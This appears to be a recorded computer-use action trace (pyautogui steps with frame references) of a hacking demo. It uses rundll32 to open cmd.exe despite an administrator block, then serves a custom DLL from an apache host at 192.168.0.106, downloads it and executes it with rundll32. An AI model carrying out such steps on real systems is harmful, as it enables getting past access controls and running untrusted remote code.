
pyautogui.moveTo(410, 248)

# Bring up the Run dialog with cmd ready in the Open box.
pyautogui.click(78, 467)

# Enter rundll32 shell32.dll,ShellExec_RunDLL cmd.exe as the Run command using the history suggestions.
pyautogui.write('rundll')

pyautogui.write('32.exe shell')

pyautogui.click(389, 265)

pyautogui.click(354, 259)

# Run the rundll32 cmd.exe command, dismiss the administrator block, then run it with powershell instead.
pyautogui.click(266, 283)

pyautogui.click(458, 327)

pyautogui.click(438, 220)

# Review hackerloi2.c with only the RunFirefox export launching firefox.exe active.
pyautogui.click(373, 10)

# Start apache2.service and copy hackerloi2.dll into /var/www/html/hackerloi2.dll.
pyautogui.write('sudo systemctl star')

pyautogui.write('t apache2.service')

pyautogui.write('cp hackerloi2.dll /')

pyautogui.write('var/www/html/h')

pyautogui.write('ackerloi2.dll')

pyautogui.moveTo(441, 62)

# Save hackerloi2.dll from 192.168.0.106 to the Desktop, replacing the existing copy.
pyautogui.click(510, 311)

pyautogui.click(347, 327)

pyautogui.moveTo(234, 196)

# Run rundll32 hackerloi2.dll,RunFirefox so Firefox opens loiliangyang.com.
pyautogui.write(',RunFirefox')

pyautogui.click(462, 199)

pyautogui.click(631, 101)
